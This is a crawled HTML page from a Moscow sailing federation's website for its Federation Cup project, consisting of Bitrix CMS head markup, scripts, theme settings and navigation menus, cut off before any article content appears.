

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mfps.ru/nashi-proekty/kubok-federatsii/
body_size: 12933
content:
<!DOCTYPE html>
<html class="  ">
	<head>
						<title>Кубок Федерации</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link href='https://fonts.googleapis.com/css?family=PT+Sans+Caption:400,700&subset=latin,cyrillic'; rel='stylesheet' type='text/css'>
																<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Кубок Федерации" />
<meta name="description" content="МФПС" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css?168822672524720" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16672149512555" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?168822683029861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-resort/css/bootstrap.css?1551891506114216" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-resort/css/fonts/font-awesome/css/font-awesome.min.css?155189150626711" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-resort/vendor/flexslider/flexslider.css?15518915066839" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-resort/css/jquery.fancybox.css?15518915064108" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-resort/css/theme-elements.css?15518915064368" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-resort/css/theme-responsive.css?15518915061757" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/ajax/ajax.css?1551891506448" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-resort/styles.css?155189150613093" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-resort/template_styles.css?1551891506117113" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-resort/css/responsive.css?155189150617092" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-resort/themes/9/colors.css?155189150613252" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/aspro-resort/css/custom.css?15518915061170" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1688226832486439"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1764503490','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'7013bb384f1160ba61b9e74d2ebab49b'});</script>


<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?165830493397163"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_fx.js?155189150016888"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1688226828117166"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.js?155189150035509"></script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_RECAPTCHA_ERROR':'Не подтверждено!','JS_PROCESSING_ERROR':'Согласитесь с условиями!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_DATETIME':'Некорректная дата/время!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_RESORT_TITLE':'Ошибка подключения модуля &laquo;Аспро: Курорт - сайт базы отдыха, санатория, гостиницы&raquo;','ERROR_INCLUDE_MODULE_RESORT_TEXT':'Ошибка подключения модуля &laquo;Аспро: Курорт - сайт базы отдыха, санатория, гостиницы&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Все новости','S_COMPANY':'О компании','S_OTHER':'Прочее','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','S_MOBILE_MENU':'Меню','CT_BST_SEARCH_BUTTON':'Найти','HEADER_CONTACTS_LINK':'Схема<br> проезда','CONTACTS_LINK':'Схема проезда','INSTAGRAM_TITLE':'Мы в Instagram','INSTAGRAM_DESCRIPTION':'Отдых в экологически чистом месте, на берегу Лесного озера — это то, о чём мечтает любой горожанин!'})</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<meta property="og:type" content="article" />
<meta property="og:image" content="/logo.png" />
<link rel="image_src" href="/logo.png"  />
<meta property="og:url" content="/nashi-proekty/kubok-federatsii/" />
<meta property="og:description" content="МФПС" />



<script type="text/javascript" src="/bitrix/templates/aspro-resort/js/jquery.actual.min.js?15518915061101"></script>
<script type="text/javascript" src="/bitrix/templates/aspro-resort/js/jquery.fancybox.js?155189150645891"></script>
<script type="text/javascript" src="/bitrix/templates/aspro-resort/js/blink.js?1551891506347"></script>
<script type="text/javascript" src="/bitrix/templates/aspro-resort/vendor/jquery.easing.js?15518915068097"></script>
<script type="text/javascript" src="/bitrix/templates/aspro-resort/vendor/jquery.appear.js?15518915063188"></script>
<script type="text/javascript" src="/bitrix/templates/aspro-resort/vendor/jquery.cookie.js?15518915062247"></script>
<script type="text/javascript" src="/bitrix/templates/aspro-resort/vendor/bootstrap.js?155189150627908"></script>
<script type="text/javascript" src="/bitrix/templates/aspro-resort/vendor/flexslider/jquery.flexslider-min.js?155189150621817"></script>
<script type="text/javascript" src="/bitrix/templates/aspro-resort/vendor/jquery.validate.min.js?155189150622254"></script>
<script type="text/javascript" src="/bitrix/templates/aspro-resort/js/jquery.uniform.min.js?15518915068308"></script>
<script type="text/javascript" src="/bitrix/templates/aspro-resort/js/jqModal.js?155189150611022"></script>
<script type="text/javascript" src="/bitrix/templates/aspro-resort/js/detectmobilebrowser.js?15518915062203"></script>
<script type="text/javascript" src="/bitrix/templates/aspro-resort/js/device.min.js?15518915062605"></script>
<script type="text/javascript" src="/bitrix/templates/aspro-resort/js/jquery.alphanumeric.js?15518915061972"></script>
<script type="text/javascript" src="/bitrix/templates/aspro-resort/js/jquery.waypoints.min.js?15518915068044"></script>
<script type="text/javascript" src="/bitrix/templates/aspro-resort/js/jquery.counterup.js?15518915061069"></script>
<script type="text/javascript" src="/bitrix/templates/aspro-resort/js/jquery.dotdotdot.js?15518915065908"></script>
<script type="text/javascript" src="/bitrix/templates/aspro-resort/js/general.js?155189150641557"></script>
<script type="text/javascript" src="/bitrix/templates/aspro-resort/js/custom.js?155189150641"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.js?16583040849847"></script>
<script type="text/javascript" src="/bitrix/templates/aspro-resort/js/jquery.inputmask.bundle.min.js?155189150688436"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "52b4a8b620e5e286e47973cdfb2e691f"]); _ba.push(["host", "www.mfps.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


																
																															</head>
	<body>
				<div id="panel"></div>
						<script type='text/javascript'>
		var arResortOptions = ({
			'SITE_DIR' : '/',
			'SITE_ID' : 's1',
			'SITE_TEMPLATE_PATH' : '/bitrix/templates/aspro-resort',
			'THEME' : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : '9',
				'BASE_COLOR_CUSTOM' : '01adc9',
				'TOP_MENU' : 'COLOR',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'Y',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'ROUND_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'USE_CAPTCHA_FORM' : 'NONE',
				'DISPLAY_PROCESSING_NOTE' : 'N',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'dd.mm.yyyy',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'dd.mm.yyyy h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'SOCIAL_VK' : 'https://vk.com/mfps_ru',
				'SOCIAL_FACEBOOK' : 'https://www.facebook.com/mfps.ru/',
				'SOCIAL_TWITTER' : '',
				'SOCIAL_YOUTUBE' : '',
				'SOCIAL_ODNOKLASSNIKI' : '',
				'SOCIAL_GOOGLEPLUS' : '',
				'BANNER_WIDTH' : 'AUTO',
				'TEASERS_INDEX' : '',
				'CATALOG_INDEX' : '',
				'CATALOG_FAVORITES_INDEX' : '',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'USE_YA_COUNTER' : 'N',
				'YA_COUNTER_ID' : '52954159',
				'USE_FORMS_GOALS' : 'COMMON',
				'USE_SALE_GOALS' : '',
				'USE_DEBUG_GOALS' : 'N',
			})
		});
		</script>
																						<div class="body ">
			<div class="body_media"></div>
			<header class="topmenu-COLOR canfixed">
				<div class="logo_and_menu-row">
					<div class="logo-row row">
						<div class="maxwidth-theme">
							<div class="desc_wrap col-md-7 col-sm-7">
								<div class="row">
																		<div class="scheme col-md-3 col-sm-3">
										<a href="/contacts/">Схема<br> проезда</a>
									</div>
									<div class="hsoc">
										<a href="https://www.facebook.com/mfps.ru/" class="fb">
											<svg xmlns="http://www.w3.org/2000/svg" width="7.938" height="15" viewBox="0 0 7.938 15">
											  <defs>
												<style>
												  .cls-fb {
													fill: #00569c;
													fill-rule: evenodd;
												  }
												</style>
											  </defs>
											  <path id="Фб" class="cls-fb" d="M604.255,276.989h1.736v6.769a0.249,0.249,0,0,0,.256.242h2.506a0.248,0.248,0,0,0,.255-0.242v-6.737h2a0.251,0.251,0,0,0,.253-0.214l0.3-2.492a0.229,0.229,0,0,0-.063-0.189,0.259,0.259,0,0,0-.19-0.081h-2.3v-1.562a0.67,0.67,0,0,1,.8-0.71h1.878a0.248,0.248,0,0,0,.255-0.242v-2.287a0.248,0.248,0,0,0-.255-0.242h-2.447l-0.094,0a3.219,3.219,0,0,0-2.158.927,2.49,2.49,0,0,0-.9,2.291v1.827h-1.823a0.248,0.248,0,0,0-.255.242v2.46A0.248,0.248,0,0,0,604.255,276.989Z" transform="translate(-604 -269)"/>
											</svg>
										</a>
										<a href="https://vk.com/mfps_ru" class="vk">
											<svg xmlns="http://www.w3.org/2000/svg" width="18" height="10.094" viewBox="0 0 18 10.094">
											  <defs>
												<style>
												  .cls-vk {
													fill: #00569c;
													fill-rule: evenodd;
												  }
												</style>
											  </defs>
											  <path id="Вк" class="cls-vk" d="M653.839,280.92a7.862,7.862,0,0,0-1.788-2.014c-1.507-1.363-1.305-1.141.511-3.5,1.106-1.435,1.548-2.311,1.41-2.686a1.07,1.07,0,0,0-.945-0.263l-2.705.016a0.628,0.628,0,0,0-.35.06,0.739,0.739,0,0,0-.238.282,15.158,15.158,0,0,1-1,2.056c-1.205,1.992-1.688,2.1-1.885,1.974-0.458-.288-0.343-1.159-0.343-1.777,0-1.932.3-2.737-.586-2.945a4.778,4.778,0,0,0-1.264-.123,5.987,5.987,0,0,0-2.245.224c-0.308.147-.546,0.474-0.4,0.493a1.225,1.225,0,0,1,.8.391,2.48,2.48,0,0,1,.268,1.193s0.16,2.273-.372,2.556c-0.366.194-.867-0.2-1.941-2.011a16.688,16.688,0,0,1-.967-1.95,0.772,0.772,0,0,0-.222-0.292,1.139,1.139,0,0,0-.417-0.163l-2.571.015a0.9,0.9,0,0,0-.528.174,0.533,0.533,0,0,0-.01.446s2.014,4.587,4.293,6.9a6.269,6.269,0,0,0,4.465,1.98h1.076a0.919,0.919,0,0,0,.49-0.209,0.75,0.75,0,0,0,.148-0.46s-0.022-1.406.649-1.613,1.508,1.359,2.407,1.96a1.736,1.736,0,0,0,1.2.355l2.4-.033S654.435,281.883,653.839,280.92Z" transform="translate(-636 -272)"/>
											</svg>
										</a>
										<a href="https://www.instagram.com/mfps.ru/" class="in">
											<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
											  <defs>
												<style>
												  .cls-in {
													fill: #00569c;
													fill-rule: evenodd;
												  }
												</style>
											  </defs>
											  <path id="ИНс" class="cls-in" d="M678.052,269h11.893A2.005,2.005,0,0,1,692,271.053v11.894A2,2,0,0,1,689.945,285H678.052A2,2,0,0,1,676,282.947V271.053A2.005,2.005,0,0,1,678.052,269h0Zm9.6,1.778a0.722,0.722,0,0,0-.72.72v1.725a0.722,0.722,0,0,0,.72.72h1.809a0.722,0.722,0,0,0,.72-0.72V271.5a0.722,0.722,0,0,0-.72-0.72h-1.809Zm2.537,4.989h-1.409a4.689,4.689,0,0,1,.206,1.373,4.976,4.976,0,0,1-9.948,0,4.689,4.689,0,0,1,.205-1.373h-1.469v6.759a0.638,0.638,0,0,0,.636.636h11.143a0.638,0.638,0,0,0,.636-0.636v-6.759h0Zm-6.178-1.915a3.116,3.116,0,1,0,3.214,3.114A3.165,3.165,0,0,0,684.013,273.851Z" transform="translate(-676 -269)"/>
											</svg>
										</a>
									</div>
									<div class="logo">
										<a href="/"><img src="/logo.png" alt="МФПС" title="МФПС" /></a>									</div>
									<div class="fixed_menu">
										<div class="title">Меню</div>
										<div class="nav-main-collapse">
											<div class="menu_wr mega-menu"></div>
										</div>
									</div>
								</div>
							</div>
							<div class="callback_wrap col-md-5 col-sm-5 col-xs-12">
								<div class="top-callback">
									<div class="callback pull-right hidden-xs" data-event="jqm" data-param-id="15" data-name="callback">
										<span class="btn btn-default">Заказать звонок</span>
									</div>
									<div class="phone pull-right hidden-xs c_2">
										<div class="phone-number">
											<div>
											<!--<a href="tel:+74956395671" rel="nofollow">+7 (495) 639-56-71</a><a href="tel:+74956390751" rel="nofollow">+7 (495) 639-07-51--&gt;</a>-->

<a href="tel:+79169328074" rel="nofollow">+7 (916) 932-80-74</a>
											</div>
										</div>
									</div>
									<button class="burger btn btn-responsive-nav visible-xs" data-toggle="collapse" data-target=".nav-main-collapse"></button>
								</div>
							</div>
													</div>
					</div>					<div class="menu-row row">
						<div class="maxwidth-theme">
							<div class="col-md-12">
								<div class="nav-main-collapse collapse">
									<div class="menu-only">
										<nav class="mega-menu">
												<div class="top_menu_fixed_js">
		<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenuF">
											<li class="dropdown ">
					<a class="dropdown-toggle" href="/company/" title="О Федерации">
						О Федерации													<i class="fa fa-angle-right"></i>
											</a>
											<ul class="dropdown-menu fixed_menu_ext">
																							<li class=" ">
									<a href="/company/?" title="О МФПС">
										О МФПС																			</a>
																	</li>
																							<li class=" ">
									<a href="/company/rukovodstvo-federatsii/" title="Руководство Федерации">
										Руководство Федерации																			</a>
																	</li>
																							<li class=" ">
									<a href="/company/komitet/" title="Комитеты">
										Комитеты																			</a>
																	</li>
																							<li class=" ">
									<a href="/company/sbornye-komandy/" title="Сборные команды">
										Сборные команды																			</a>
																	</li>
																							<li class=" ">
									<a href="/company/paralimpiyskaya-komanda/" title="Паралимпийская команда">
										Паралимпийская команда																			</a>
																	</li>
																							<li class=" ">
									<a href="/contacts/" title="Контакты">
										Контакты																			</a>
																	</li>
													</ul>
									</li>
											<li class=" ">
					<a class="" href="/events/" title="Новости">
						Новости											</a>
									</li>
											<li class="dropdown ">
					<a class="dropdown-toggle" href="/sorevnovaniya/" title="Соревнования">
						Соревнования													<i class="fa fa-angle-right"></i>
											</a>
											<ul class="dropdown-menu fixed_menu_ext">
																							<li class=" ">
									<a href="/sorevnovaniya/kalendar-sorevnovaniy/" title="Календарь соревнований">
										Календарь соревнований																			</a>
																	</li>
																							<li class=" ">
									<a href="/sorevnovaniya/organizatoram-sorevnovaniy/" title="Организаторам соревнований">
										Организаторам соревнований																			</a>
																	</li>
																							<li class=" ">
									<a href="/sorevnovaniya/sudyam/" title="Судьям">
										Судьям																			</a>
																	</li>
																							<li class=" ">
									<a href="/sorevnovaniya/seminary/" title="Семинары">
										Семинары																			</a>
																	</li>
																							<li class=" ">
									<a href="/sorevnovaniya/uchastnikam-sorevnovaniy/" title="Участникам соревнований">
										Участникам соревнований																			</a>
																	</li>
																							<li class=" ">
									<a href="/sorevnovaniya/pravila/" title="Правила">
										Правила																			</a>
																	</li>
													</ul>
									</li>
											<li class="dropdown ">
					<a class="dropdown-toggle" href="/nashi-proekty/" title="Наши проекты">
						Наши проекты													<i class="fa fa-angle-right"></i>
											</a>
											<ul class="dropdown-menu fixed_menu_ext">
																							<li class=" ">
									<a href="/nashi-proekty/ostankinskaya_regata/" title="Останкинская регата">
										Останкинская регата																			</a>
																	</li>
																							<li class=" active">
									<a href="/nashi-proekty/kubok-federatsii/" title="Кубок Федерации">
										Кубок Федерации																			</a>
																	</li>
																							<li class=" ">
									<a href="/nashi-proekty/premiya-mfps-yakhtsmen-goda/" title="Премия МФПС Яхтсмен года">
										Премия МФПС Яхтсмен года																			</a>
																	</li>
																							<li class=" ">
									<a href="/nashi-proekty/fotovystavka/" title="Фотовыставка">
										Фотовыставка																			</a>
																	</li>
																							<li class=" ">
									<a href="/nashi-proekty/festival/" title="Фестиваль">
										Фестиваль																			</a>
																	</li>
													</ul>
									</li>
											<li class="dropdown ">
					<a class="dropdown-toggle" href="/yakht-kluby-i-shkoly/" title="Яхт-клубы и школы">
						Яхт-клубы и школы													<i class="fa fa-angle-right"></i>
											</a>
											<ul class="dropdown-menu fixed_menu_ext">
																							<li class=" ">
									<a href="/yakht-kluby-i-shkoly/nayti-shkolu-ili-klub/" title="Найти школу или клуб">
										Найти школу или клуб																			</a>
																	</li>
																							<li class=" ">
									<a href="/yakht-kluby-i-shkoly/detskie-parusnye-shkoly/" title="Детские парусные школы">
										Детские парусные школы																			</a>
																	</li>
													</ul>
									</li>
											<li class="dropdown ">
					<a class="dropdown-toggle" href="/partnerstvo/" title="Партнерство">
						Партнерство													<i class="fa fa-angle-right"></i>
											</a>
											<ul class="dropdown-menu fixed_menu_ext">
																							<li class=" ">
									<a href="/partnerstvo/sponsory-i-partnery/" title="Спонсоры и партнеры">
										Спонсоры и партнеры																			</a>
																	</li>
																							<li class=" ">
									<a href="/partnerstvo/informatsionnye-partnery/" title="Информационные партнеры">
										Информационные партнеры																			</a>
																	</li>
													</ul>
									</li>
											<li class="dropdown ">
					<a class="dropdown-toggle" href="/info/" title="Документы">
						Документы													<i class="fa fa-angle-right"></i>
											</a>
											<ul class="dropdown-menu fixed_menu_ext">
																							<li class=" ">
									<a href="/info/pravila-isaf-vfps/" title="Правила ISAF / ВФПС">
										Правила ISAF / ВФПС																			</a>
																	</li>
																							<li class=" ">
									<a href="/info/isaf-offshore-special-regulations-2014-15/" title="ISAF Offshore Special Regulations 2014-15">
										ISAF Offshore Special Regulations 2014-15																			</a>
																	</li>
																							<li class=" ">
									<a href="/info/blanki-dlya-gonok/" title="Бланки для гонок">
										Бланки для гонок																			</a>
																	</li>
																							<li class=" ">
									<a href="/info/vse-blanki-regaty/" title="Все бланки регаты">
										Все бланки регаты																			</a>
																	</li>
																							<li class=" ">
									<a href="/info/sistemy-obmera/" title="Системы обмера">
										Системы обмера																			</a>
																	</li>
																							<li class=" ">
									<a href="/info/strakhovanie/" title="Страхование">
										Страхование																			</a>
																	</li>
																							<li class=" ">
									<a href="/info/pravila-povedeniya-zriteley/" title="Правила поведения зрителей">
										Правила поведения зрителей																			</a>
																	</li>
													</ul>
									</li>
						<div class="search">
				<div class="search-input-div">
					<input class="search-input" type="text" autocomplete="off" maxlength="50" size="40" placeholder="" value="" name="q">
				</div>
				<div class="search-button-div">
					<button class="btn btn-search btn-default" value="Найти" name="s" type="submit">Найти</button>
				</div>
			</div>
		</ul>
	</div>
	<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle link_first" href="/company/" title="О Федерации">
								О Федерации																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/company/?" title="О МФПС">О МФПС</a>
																					</li>
																													<li class=" ">
											<a href="/company/rukovodstvo-federatsii/" title="Руководство Федерации">Руководство Федерации</a>
																					</li>
																													<li class=" ">
											<a href="/company/komitet/" title="Комитеты">Комитеты</a>
																					</li>
																													<li class=" ">
											<a href="/company/sbornye-komandy/" title="Сборные команды">Сборные команды</a>
																					</li>
																													<li class=" ">
											<a href="/company/paralimpiyskaya-komanda/" title="Паралимпийская команда">Паралимпийская команда</a>
																					</li>
																													<li class=" ">
											<a href="/contacts/" title="Контакты">Контакты</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class=" link_first" href="/events/" title="Новости">
								Новости															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle link_first" href="/sorevnovaniya/" title="Соревнования">
								Соревнования																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/sorevnovaniya/kalendar-sorevnovaniy/" title="Календарь соревнований">Календарь соревнований</a>
																					</li>
																													<li class=" ">
											<a href="/sorevnovaniya/organizatoram-sorevnovaniy/" title="Организаторам соревнований">Организаторам соревнований</a>
																					</li>
																													<li class=" ">
											<a href="/sorevnovaniya/sudyam/" title="Судьям">Судьям</a>
																					</li>
																													<li class=" ">
											<a href="/sorevnovaniya/seminary/" title="Семинары">Семинары</a>
																					</li>
																													<li class=" ">
											<a href="/sorevnovaniya/uchastnikam-sorevnovaniy/" title="Участникам соревнований">Участникам соревнований</a>
																					</li>
																													<li class=" ">
											<a href="/sorevnovaniya/pravila/" title="Правила">Правила</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle link_first" href="/nashi-proekty/" title="Наши проекты">
								Наши проекты																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/nashi-proekty/ostankinskaya_regata/" title="Останкинская регата">Останкинская регата</a>
																					</li>
																													<li class=" active">
											<a href="/nashi-proekty/kubok-federatsii/" title="Кубок Федерации">Кубок Федерации</a>
																					</li>
																													<li class=" ">
											<a href="/nashi-proekty/premiya-mfps-yakhtsmen-goda/" title="Премия МФПС Яхтсмен года">Премия МФПС Яхтсмен года</a>
																					</li>
																													<li class=" ">
											<a href="/nashi-proekty/fotovystavka/" title="Фотовыставка">Фотовыставка</a>
																					</li>
																													<li class=" ">
											<a href="/nashi-proekty/festival/" title="Фестиваль">Фестиваль</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle link_first" href="/yakht-kluby-i-shkoly/" title="Яхт-клубы и школы">
								Яхт-клубы и школы																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/yakht-kluby-i-shkoly/nayti-shkolu-ili-klub/" title="Найти школу или клуб">Найти школу или клуб</a>
																					</li>
																													<li class=" ">
											<a href="/yakht-kluby-i-shkoly/detskie-parusnye-shkoly/" title="Детские парусные школы">Детские парусные школы</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle link_first" href="/partnerstvo/" title="Партнерство">
								Партнерство																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/partnerstvo/sponsory-i-partnery/" title="Спонсоры и партнеры">Спонсоры и партнеры</a>
																					</li>
																													<li class=" ">
											<a href="/partnerstvo/informatsionnye-partnery/" title="Информационные партнеры">Информационные партнеры</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle link_first" href="/info/" title="Документы">
								Документы																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/info/pravila-isaf-vfps/" title="Правила ISAF / ВФПС">Правила ISAF / ВФПС</a>
																					</li>
																													<li class=" ">
											<a href="/info/isaf-offshore-special-regulations-2014-15/" title="ISAF Offshore Special Regulations 2014-15">ISAF Offshore Special Regulations 2014-15</a>
																					</li>
																													<li class=" ">
											<a href="/info/blanki-dlya-gonok/" title="Бланки для гонок">Бланки для гонок</a>
																					</li>
																													<li class=" ">
											<a href="/info/vse-blanki-regaty/" title="Все бланки регаты">Все бланки регаты</a>
																					</li>
																													<li class=" ">
											<a href="/info/sistemy-obmera/" title="Системы обмера">Системы обмера</a>
																					</li>
																													<li class=" ">
											<a href="/info/strakhovanie/" title="Страхование">Страхование</a>
																					</li>
																													<li class=" ">
											<a href="/info/pravila-povedeniya-zriteley/" title="Правила поведения зрителей">Правила поведения зрителей</a>
																					</li>
																	</ul>
													</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
				<td class="search-item nosave">
					<div class="wrap">
						<a href="#">
							<i class="fa fa-search"></i>
						</a>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
		<li>
			<div class="logo-row">
				<div class="top-callback">
					<div class="phone c_2">
						<div class="icons"><i class="fa colored fa-phone"></i></div>
						<div class="phone-number">
							<div>
							<!--<a href="tel:+74956395671" rel="nofollow">+7 (495) 639-56-71</a><a href="tel:+74956390751" rel="nofollow">+7 (495) 639-07-51--&gt;</a>-->

<a href="tel:+79169328074" rel="nofollow">+7 (916) 932-80-74</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/company/" title="О Федерации">
